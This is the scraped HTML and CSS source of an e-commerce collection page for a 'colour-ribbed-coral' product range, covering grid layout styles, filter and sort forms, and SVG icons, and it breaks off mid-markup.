          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button.secondary-button{color: #212121;border:1px solid #ffffff;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button.icon-button{color:#212121;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button.underline-button{margin:unset;color:#212121;}
      
    
      
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c{background: #82533a;color: #ffffff;grid-column:1 / span 1;grid-row:6 / span 1;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container{height:100%;width:100%;padding:20px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--heading{margin-bottom:40px;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--content{margin-bottom:px;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button{margin-bottom:px;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.desktop-border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.none{border:none}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.mobile-border{border:0px solid #ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button{text-decoration:none;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button.primary-button{color: #212121;background:#ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button.secondary-button{color: #212121;border:1px solid #ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button.icon-button{color:#212121;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button.underline-button{color:#212121;}


        
    


    .load-more{text-align:center;cursor:pointer;}
    .load-more .load-more-btn{cursor:pointer;display:flex;}
    .load-more__spinner{
      display:none;
      height:35px;width:35px;border:5px solid #f3f3f3;border-top:5px solid #3a3a3a;
      border-radius:50%;margin:0 auto;
      animation: spin 2s linear;
    }
    @keyframes spin{
      0% {transform:rotate(0deg)}
      100%{transform:rotate(360deg)}
    }

    @media screen and (max-width:1280px){
      .grid__item.custom_grid_product_item.design{padding:10px;}
      
        
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container{padding:10px;}
          
      
        
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container{padding:10px;}
          
      
        
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container{padding:10px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--heading{margin-bottom:20px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--content{margin-bottom:20px;}
          
      
        
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container{padding:10px;}
          
      
    }


    @media screen and (max-width:768px){
      .product-grid.grid.grid--2-col-tablet-down .grid__item{min-height:280px;}
      .design-number-1{margin-bottom:-22px;}

      .product-grid.grid.grid--2-col-tablet-down{height:fit-content;grid-template-columns:calc(50% - 10px) calc(50% - 10px);row-gap:60px;column-gap:20px;}
      .product-grid.grid.grid--1-col-tablet-down{grid-template-columns:100%}
      .custom_grid_product_item.design .design--container{padding:0px;}
      .grid__item.custom_grid_product_item.design{padding:10px;}
      .load-more-container{margin-top:42px!important;}
      
        
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd{min-height:fit-content!important;aspect-ratio:.52316;padding:4px;background: #3d4d53;color: #ffffff;grid-column:1 / span 1;grid-row:1 / span 1;}
            .custom_grid_product_item.m-h-2.design-0df58905-e3da-4ebf-a821-75cb6add8fdd{aspect-ratio:1.4194!important;min-height:auto;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--heading{margin-bottom:20px;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--content{margin-bottom:px;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button{margin-bottom:px;text-decoration:none;}
            .custom_grid_product_item.m-h-2.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--heading{flex-wrap: wrap;display:flex;column-gap:10px;align-items:center;justify-content:center;}
            .custom_grid_product_item.m-h-2.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button {padding:20px 40px;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.border{border:1px solid #ffffff;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.none{border:none}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.desktop-border{border:0px solid #ffffff;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.mobile-border{border:1px solid #ffffff;}

          
      
        

           

            .custom_grid_product_item.m-h-2.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5{
              
              aspect-ratio:1;
              
             background-size:cover;color: #ffffff;
             grid-column:1 / span 2;
             grid-row:3 / span 1;}

            .custom_grid_product_item.m-h-2.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5{padding:5%;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.border{border:1px solid #ffffff;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.none{border:none}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container{height:100%;min-width:auto;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--heading{padding:0px;margin-bottom:px;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--content{margin-bottom:px;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button{margin-bottom:px;text-decoration:none;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.desktop-border{border:0px solid #ffffff;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.mobile-border{border:1px solid #ffffff;}

          
      
        
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95.c-2{display:grid;grid-template-columns:50% 50%;height:calc(100%);}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95{min-height:fit-content!important;background: #909b9f;color: #ffffff;grid-column:1 / span 2;grid-row:5 / span 1;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95{aspect-ratio:unset;height:100%;background: #909b9f;color: #ffffff;grid-column:1 / span 2;grid-row:5 / span 1;}
            .custom_grid_product_item.m-h-2.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95{aspect-ratio:1.4194!important;background: #909b9f;color: #ffffff;grid-column:1 / span 2;grid-row:5 / span 1;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container {padding:6px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--heading{text-transform:uppercase;margin-bottom:10px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--content{margin-bottom:36px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button{margin-bottom:px;text-decoration:none;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container{height:100%;min-width:auto;max-width:250px;}
          
      
        
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c{min-height:fit-content!important;aspect-ratio:.52316;padding:4px;background: #82533a;color: #ffffff;grid-column:1 / span 2;grid-row:9 / span 1;}
            .custom_grid_product_item.m-h-2.design-8-dc916e42-6b02-4189-ae14-e9d451add88c{aspect-ratio:1.4194!important;min-height:auto;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--heading{margin-bottom:30px;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--content{margin-bottom:px;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button{margin-bottom:px;text-decoration:none;}
            .custom_grid_product_item.m-h-2.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--heading{flex-wrap: wrap;display:flex;column-gap:10px;align-items:center;justify-content:center;}
            .custom_grid_product_item.m-h-2.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button {padding:20px 40px;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.border{border:1px solid #ffffff;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.none{border:none}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.desktop-border{border:0px solid #ffffff;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.mobile-border{border:1px solid #ffffff;}

          
      
    }


    @media screen and (max-width:768px){
      .section-template--16131939729565__product-grid-padding{padding-top:7px;padding-bottom:39px;}
    }</style><custom-collection-product data-showvariant="true">
  <div class="section-template--16131939729565__product-grid-padding">
    <div class=" facets-vertical page-width">
      <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-facets.css?v=38871409634519890841692451537" rel="stylesheet" type="text/css" media="all" />
      <script src="//bhumi.com.au/cdn/shop/t/341/assets/facets.js?v=111583640437580090361694852001" defer="defer"></script><aside
          aria-labelledby="verticalTitle"
          class="facets-wrapper "
          id="main-collection-filters"
          data-id="template--16131939729565__product-grid"
        >
          

<link href="//bhumi.com.au/cdn/shop/t/341/assets/component-show-more.css?v=56103980314977906391692451537" rel="stylesheet" type="text/css" media="all" />

<div class="facets-container"><facet-filters-form class="facets small-hide">
      <div class="filter--label body_3">
        <span>
          <svg xmlns="http://www.w3.org/2000/svg" width="9" height="10" viewBox="0 0 9 10" fill="none">
            <path d="M0.247742 1.79023H1.02355C1.07739 2.00203 1.20027 2.18985 1.37279 2.324C1.5453 2.45815 1.7576 2.53098 1.97614 2.53098C2.19467 2.53098 2.40697 2.45815 2.57949 2.324C2.752 2.18985 2.87489 2.00203 2.92872 1.79023H8.6428C8.6753 1.79034 8.70749 1.78404 8.73755 1.77168C8.7676 1.75932 8.79492 1.74115 8.81793 1.71821C8.84095 1.69527 8.85921 1.66801 8.87167 1.638C8.88413 1.60799 8.89055 1.57582 8.89055 1.54332C8.89055 1.51083 8.88413 1.47865 8.87167 1.44864C8.85921 1.41863 8.84095 1.39137 8.81793 1.36843C8.79492 1.3455 8.7676 1.32733 8.73755 1.31497C8.70749 1.30261 8.6753 1.2963 8.6428 1.29641H2.92872C2.87489 1.08461 2.752 0.896793 2.57949 0.762644C2.40697 0.628494 2.19467 0.555664 1.97614 0.555664C1.7576 0.555664 1.5453 0.628494 1.37279 0.762644C1.20027 0.896793 1.07739 1.08461 1.02355 1.29641H0.247742C0.215247 1.2963 0.183051 1.30261 0.152998 1.31497C0.122946 1.32733 0.0956283 1.3455 0.0726124 1.36843C0.0495966 1.39137 0.031335 1.41863 0.0188745 1.44864C0.00641412 1.47865 0 1.51083 0 1.54332C0 1.57582 0.00641412 1.60799 0.0188745 1.638C0.031335 1.66801 0.0495966 1.69527 0.0726124 1.71821C0.0956283 1.74115 0.122946 1.75932 0.152998 1.77168C0.183051 1.78404 0.215247 1.79034 0.247742 1.79023ZM1.97614 1.04949C2.07381 1.04949 2.16928 1.07846 2.25049 1.13272C2.3317 1.18698 2.395 1.26411 2.43237 1.35434C2.46975 1.44458 2.47953 1.54387 2.46048 1.63966C2.44142 1.73546 2.39439 1.82345 2.32533 1.89251C2.25626 1.96157 2.16827 2.00861 2.07248 2.02766C1.97668 2.04672 1.87739 2.03694 1.78716 1.99956C1.69692 1.96218 1.6198 1.89889 1.56553 1.81768C1.51127 1.73647 1.48231 1.64099 1.48231 1.54332C1.48244 1.41239 1.53451 1.28686 1.62709 1.19428C1.71967 1.10169 1.8452 1.04962 1.97614 1.04949Z" fill="#212121"/>
            <path d="M8.64198 4.75344H7.86617C7.81233 4.54164 7.68944 4.35382 7.51693 4.21967C7.34442 4.08553 7.13211 4.0127 6.91358 4.0127C6.69505 4.0127 6.48275 4.08553 6.31023 4.21967C6.13772 4.35382 6.01483 4.54164 5.96099 4.75344H0.246914C0.181428 4.75344 0.118625 4.77945 0.0723194 4.82576C0.026014 4.87206 0 4.93487 0 5.00035C0 5.06584 0.026014 5.12864 0.0723194 5.17495C0.118625 5.22125 0.181428 5.24727 0.246914 5.24727H5.96099C6.01483 5.45907 6.13772 5.64688 6.31023 5.78103C6.48275 5.91518 6.69505 5.98801 6.91358 5.98801C7.13211 5.98801 7.34442 5.91518 7.51693 5.78103C7.68944 5.64688 7.81233 5.45907 7.86617 5.24727H8.64198C8.70746 5.24727 8.77026 5.22125 8.81657 5.17495C8.86288 5.12864 8.88889 5.06584 8.88889 5.00035C8.88889 4.93487 8.86288 4.87206 8.81657 4.82576C8.77026 4.77945 8.70746 4.75344 8.64198 4.75344V4.75344ZM6.91358 5.49418C6.81591 5.49418 6.72043 5.46522 6.63923 5.41096C6.55802 5.35669 6.49472 5.27957 6.45734 5.18933C6.41997 5.0991 6.41019 4.99981 6.42924 4.90401C6.4483 4.80822 6.49533 4.72023 6.56439 4.65116C6.63345 4.5821 6.72145 4.53507 6.81724 4.51601C6.91303 4.49696 7.01233 4.50674 7.10256 4.54412C7.1928 4.58149 7.26992 4.64479 7.32418 4.726C7.37845 4.80721 7.40741 4.90268 7.40741 5.00035C7.40728 5.13129 7.35521 5.25682 7.26263 5.3494C7.17004 5.44198 7.04451 5.49405 6.91358 5.49418Z" fill="#212121"/>
            <path d="M8.6428 8.20998H2.92872C2.87489 7.99818 2.752 7.81037 2.57949 7.67622C2.40697 7.54207 2.19467 7.46924 1.97614 7.46924C1.7576 7.46924 1.5453 7.54207 1.37279 7.67622C1.20027 7.81037 1.07739 7.99818 1.02355 8.20998H0.247742C0.215247 8.20987 0.183051 8.21618 0.152998 8.22854C0.122946 8.2409 0.0956283 8.25907 0.0726124 8.28201C0.0495966 8.30495 0.031335 8.3322 0.0188745 8.36221C0.00641412 8.39223 0 8.4244 0 8.4569C0 8.48939 0.00641412 8.52157 0.0188745 8.55158C0.031335 8.58159 0.0495966 8.60884 0.0726124 8.63178C0.0956283 8.65472 0.122946 8.67289 0.152998 8.68525C0.183051 8.69761 0.215247 8.70392 0.247742 8.70381H1.02355C1.07739 8.91561 1.20027 9.10342 1.37279 9.23757C1.5453 9.37172 1.7576 9.44455 1.97614 9.44455C2.19467 9.44455 2.40697 9.37172 2.57949 9.23757C2.752 9.10342 2.87489 8.91561 2.92872 8.70381H8.6428C8.6753 8.70392 8.70749 8.69761 8.73755 8.68525C8.7676 8.67289 8.79492 8.65472 8.81793 8.63178C8.84095 8.60884 8.85921 8.58159 8.87167 8.55158C8.88413 8.52157 8.89055 8.48939 8.89055 8.4569C8.89055 8.4244 8.88413 8.39223 8.87167 8.36221C8.85921 8.3322 8.84095 8.30495 8.81793 8.28201C8.79492 8.25907 8.7676 8.2409 8.73755 8.22854C8.70749 8.21618 8.6753 8.20987 8.6428 8.20998ZM1.97614 8.95072C1.87847 8.95072 1.78299 8.92176 1.70178 8.8675C1.62057 8.81323 1.55728 8.73611 1.5199 8.64587C1.48252 8.55564 1.47274 8.45635 1.4918 8.36055C1.51085 8.26476 1.55788 8.17677 1.62695 8.1077C1.69601 8.03864 1.784 7.99161 1.8798 7.97255C1.97559 7.9535 2.07488 7.96328 2.16512 8.00066C2.25535 8.03803 2.33248 8.10133 2.38674 8.18254C2.441 8.26375 2.46996 8.35922 2.46996 8.45689C2.46983 8.58783 2.41776 8.71336 2.32518 8.80594C2.2326 8.89852 2.10707 8.95059 1.97614 8.95072Z" fill="#212121"/>
          </svg></span
        ><span>Filter</span>
      </div>
      <form
        id="FacetFiltersForm"
        class="facets__form-vertical"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
          >

            <script src="//bhumi.com.au/cdn/shop/t/341/assets/show-more.js?v=1622814227984869431692451537" defer="defer"></script>
            
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          


        
<facet-remove class="mobile-facets__clear-wrapper"
          style="
            margin-top: 20px;
            text-align: left;
            display: block !important;
            border-bottom: 1px solid #63666A;
            width: fit-content;
            "
          >
          <a href="/collections/colour-ribbed-coral" class="mobile-facets__clear body_1" 
          style="color:#63666A;">
            Clear All
          </a>
        </facet-remove>
      </form>
    </facet-filters-form>
    
<facet-filters-form class="small-hide">
        <form class="no-js">
          <div class="facet-filters sorting caption">
            <div
              class="facet-filters__field body_2"
              style="color:#63666a;"
            >
              <h2 class="facet-filters__label caption-large text-body">
                <label for="SortBy">Sort by:</label>
              </h2>
              <div class="select"><select
                  name="sort_by"
                  class="facet-filters__sort select__select caption-large"
                  id="SortBy"
                  aria-describedby="a11y-refresh-page-message"
                ><option
                      value="manual"
                      
                    >
                      Featured
                    </option><option
                      value="best-selling"
                      
                    >
                      Best selling
                    </option><option
                      value="title-ascending"
                      
                        selected="selected"
                      
                    >
                      Alphabetically, A-Z
                    </option><option
                      value="title-descending"
                      
                    >
                      Alphabetically, Z-A
                    </option><option
                      value="price-ascending"
                      
                    >
                      Price, low to high
                    </option><option
                      value="price-descending"
                      
                    >
                      Price, high to low
                    </option><option
                      value="created-ascending"
                      
                    >
                      Date, old to new
                    </option><option
                      value="created-descending"
                      
                    >
                      Date, new to old
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
            </div>

            <noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Sort
              </button>
            </noscript>
          </div>

          
</form>
      </facet-filters-form>
  <menu-drawer
     
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
       
        <span class="mobile-facets__open">
          
          <svg
  xmlns="http://www.w3.org/2000/svg"
  class="icon icon-filter"
  width="9"
  height="10"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 9 10"
  fill="none"
>
  <path d="M0.247742 1.79023H1.02355C1.07739 2.00203 1.20027 2.18985 1.37279 2.324C1.5453 2.45815 1.7576 2.53098 1.97614 2.53098C2.19467 2.53098 2.40697 2.45815 2.57949 2.324C2.752 2.18985 2.87489 2.00203 2.92872 1.79023H8.6428C8.6753 1.79034 8.70749 1.78404 8.73755 1.77168C8.7676 1.75932 8.79492 1.74115 8.81793 1.71821C8.84095 1.69527 8.85921 1.66801 8.87167 1.638C8.88413 1.60799 8.89055 1.57582 8.89055 1.54332C8.89055 1.51083 8.88413 1.47865 8.87167 1.44864C8.85921 1.41863 8.84095 1.39137 8.81793 1.36843C8.79492 1.3455 8.7676 1.32733 8.73755 1.31497C8.70749 1.30261 8.6753 1.2963 8.6428 1.29641H2.92872C2.87489 1.08461 2.752 0.896793 2.57949 0.762644C2.40697 0.628494 2.19467 0.555664 1.97614 0.555664C1.7576 0.555664 1.5453 0.628494 1.37279 0.762644C1.20027 0.896793 1.07739 1.08461 1.02355 1.29641H0.247742C0.215247 1.2963 0.183051 1.30261 0.152998 1.31497C0.122946 1.32733 0.0956283 1.3455 0.0726124 1.36843C0.0495966 1.39137 0.031335 1.41863 0.0188745 1.44864C0.00641412 1.47865 0 1.51083 0 1.54332C0 1.57582 0.00641412 1.60799 0.0188745 1.638C0.031335 1.66801 0.0495966 1.69527 0.0726124 1.71821C0.0956283 1.74115 0.122946 1.75932 0.152998 1.77168C0.183051 1.78404 0.215247 1.79034 0.247742 1.79023ZM1.97614 1.04949C2.07381 1.04949 2.16928 1.07846 2.25049 1.13272C2.3317 1.18698 2.395 1.26411 2.43237 1.35434C2.46975 1.44458 2.47953 1.54387 2.46048 1.63966C2.44142 1.73546 2.39439 1.82345 2.32533 1.89251C2.25626 1.96157 2.16827 2.00861 2.07248 2.02766C1.97668 2.04672 1.87739 2.03694 1.78716 1.99956C1.69692 1.96218 1.6198 1.89889 1.56553 1.81768C1.51127 1.73647 1.48231 1.64099 1.48231 1.54332C1.48244 1.41239 1.53451 1.28686 1.62709 1.19428C1.71967 1.10169 1.8452 1.04962 1.97614 1.04949Z" fill="#212121"/>
  <path d="M8.64198 4.75344H7.86617C7.81233 4.54164 7.68944 4.35382 7.51693 4.21967C7.34442 4.08553 7.13211 4.0127 6.91358 4.0127C6.69505 4.0127 6.48275 4.08553 6.31023 4.21967C6.13772 4.35382 6.01483 4.54164 5.96099 4.75344H0.246914C0.181428 4.75344 0.118625 4.77945 0.0723194 4.82576C0.026014 4.87206 0 4.93487 0 5.00035C0 5.06584 0.026014 5.12864 0.0723194 5.17495C0.118625 5.22125 0.181428 5.24727 0.246914 5.24727H5.96099C6.01483 5.45907 6.13772 5.64688 6.31023 5.78103C6.48275 5.91518 6.69505 5.98801 6.91358 5.98801C7.13211 5.98801 7.34442 5.91518 7.51693 5.78103C7.68944 5.64688 7.81233 5.45907 7.86617 5.24727H8.64198C8.70746 5.24727 8.77026 5.22125 8.81657 5.17495C8.86288 5.12864 8.88889 5.06584 8.88889 5.00035C8.88889 4.93487 8.86288 4.87206 8.81657 4.82576C8.77026 4.77945 8.70746 4.75344 8.64198 4.75344V4.75344ZM6.91358 5.49418C6.81591 5.49418 6.72043 5.46522 6.63923 5.41096C6.55802 5.35669 6.49472 5.27957 6.45734 5.18933C6.41997 5.0991 6.41019 4.99981 6.42924 4.90401C6.4483 4.80822 6.49533 4.72023 6.56439 4.65116C6.63345 4.5821 6.72145 4.53507 6.81724 4.51601C6.91303 4.49696 7.01233 4.50674 7.10256 4.54412C7.1928 4.58149 7.26992 4.64479 7.32418 4.726C7.37845 4.80721 7.40741 4.90268 7.40741 5.00035C7.40728 5.13129 7.35521 5.25682 7.26263 5.3494C7.17004 5.44198 7.04451 5.49405 6.91358 5.49418Z" fill="#212121"/>
  <path d="M8.6428 8.20998H2.92872C2.87489 7.99818 2.752 7.81037 2.57949 7.67622C2.40697 7.54207 2.19467 7.46924 1.97614 7.46924C1.7576 7.46924 1.5453 7.54207 1.37279 7.67622C1.20027 7.81037 1.07739 7.99818 1.02355 8.20998H0.247742C0.215247 8.20987 0.183051 8.21618 0.152998 8.22854C0.122946 8.2409 0.0956283 8.25907 0.0726124 8.28201C0.0495966 8.30495 0.031335 8.3322 0.0188745 8.36221C0.00641412 8.39223 0 8.4244 0 8.4569C0 8.48939 0.00641412 8.52157 0.0188745 8.55158C0.031335 8.58159 0.0495966 8.60884 0.0726124 8.63178C0.0956283 8.65472 0.122946 8.67289 0.152998 8.68525C0.183051 8.69761 0.215247 8.70392 0.247742 8.70381H1.02355C1.07739 8.91561 1.20027 9.10342 1.37279 9.23757C1.5453 9.37172 1.7576 9.44455 1.97614 9.44455C2.19467 9.44455 2.40697 9.37172 2.57949 9.23757C2.752 9.10342 2.87489 8.91561 2.92872 8.70381H8.6428C8.6753 8.70392 8.70749 8.69761 8.73755 8.68525C8.7676 8.67289 8.79492 8.65472 8.81793 8.63178C8.84095 8.60884 8.85921 8.58159 8.87167 8.55158C8.88413 8.52157 8.89055 8.48939 8.89055 8.4569C8.89055 8.4244 8.88413 8.39223 8.87167 8.36221C8.85921 8.3322 8.84095 8.30495 8.81793 8.28201C8.79492 8.25907 8.7676 8.2409 8.73755 8.22854C8.70749 8.21618 8.6753 8.20987 8.6428 8.20998ZM1.97614 8.95072C1.87847 8.95072 1.78299 8.92176 1.70178 8.8675C1.62057 8.81323 1.55728 8.73611 1.5199 8.64587C1.48252 8.55564 1.47274 8.45635 1.4918 8.36055C1.51085 8.26476 1.55788 8.17677 1.62695 8.1077C1.69601 8.03864 1.784 7.99161 1.8798 7.97255C1.97559 7.9535 2.07488 7.96328 2.16512 8.00066C2.25535 8.03803 2.33248 8.10133 2.38674 8.18254C2.441 8.26375 2.46996 8.35922 2.46996 8.45689C2.46983 8.58783 2.41776 8.71336 2.32518 8.80594C2.2326 8.89852 2.10707 8.95059 1.97614 8.95072Z" fill="#212121"/>
</svg>

          
          
          <span class="mobile_body_5 mobile-facets__open-label button-label large-up-hide">Filter
(
          <span class="mobile-facets__count mobile_body_1">0 
</span>
            )
            </span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7253 11.9629L19.3974 18.6351L18.6349 19.3976L11.9627 12.7254L5.67158 19.0166L4.90904 18.254L11.2002 11.9629L5.29053 6.05322L6.05306 5.29069L11.9627 11.2004L18.2534 4.90967L19.016 5.67221L12.7253 11.9629Z" fill="black"/>
</svg></span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                
                <h2 class="mobile-facets__heading small-hide mobile_body_5">Filter
</h2>
                <p class="mobile-facets__count mobile_body_1">0 products
</p>
              </div>
            </div>

            
            
              <div class="active-facets active-facets-mobile"></div>
           
            <div class="mobile-facets__main has-submenu gradient"><form
                  id="FacetFiltersFormMobile"
                  class="facets__form-vertical"
                >
                    
                    <div
                      id="FacetsWrapperMobile"
                      
                    >

                      <script src="//bhumi.com.au/cdn/shop/t/341/assets/show-more.js?v=1622814227984869431692451537" defer="defer"></script>
                      
<noscript>
                        <button type="submit" class="facets__button-no-js button button--secondary">
                          Filter
                        </button>
                      </noscript>
                    </div>
                  

                  
</form>

                                              
              <div class="mobile-facets__footer">
                <button
                  type="button"
                  class="no-js-hidden button button--primary mobile_cta_1"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply Filters
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
             <div class="facets-custom-footer">
               <div class="mobile-facets__count mobile_body_1">0 products
</div>
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/colour-ribbed-coral" class="mobile-facets__clear  mobile_title_1">
                     Clear All
                  </a>
                </facet-remove>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>
                                              
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <div  class="collection-sort mobile_body_5">
      <label for="sort-by">SORT</label>
      <select id="sort-by" name="sort_by" onchange="location = '/collections/colour-ribbed-coral?sort_by='+ this.value;" class="mobile_body_5">
       
          <option value="manual">Featured</option>
    <option  value="best-selling">Best Selling</option>
    <option selected value="title-ascending">Alphabetically, A-Z</option>
    <option  value="title-descending">Alphabetically, Z-A</option>
    <option  value="price-ascending">Price, low to high</option>
    <option  value="price-descending">Price, high to low</option>
    <option  value="created-ascending">Date, old to new</option>
    <option  value="created-descending">Date, new to old</option>
         
      
      </select>
    </div>

    <h2 style="display:none;" class="product-count__text text-body mobile_body_1">
      <span id="ProductCount">0 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

        </aside><div class="product-grid-container" id="ProductGridContainer">
        
<facet-filters-form class="facets facets-vertical-sort small-hide no-js-hidden">
            <form class="facets-vertical-form" id="FacetSortForm">
              <div class="product-count-vertical light" role="status">
                <h2
                  style="color:#63666a;"
                  class="product-count__text body_4"
                >
                  <span id="ProductCountDesktop">0 products
</span>
                </h2>
                <div class="loading-overlay__spinner">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </div>

              <!-- facets results -->
              <div class="main-active-filter">
                
              </div>
              <!-- facets -->

              <div class="facet-filters sorting caption">
                <div class="facet-filters__field">
                  <h2
                    class="facet-filters__label caption-large text-body body_1 mobile_body_1"
                    style="color:#63666a;"
                  >
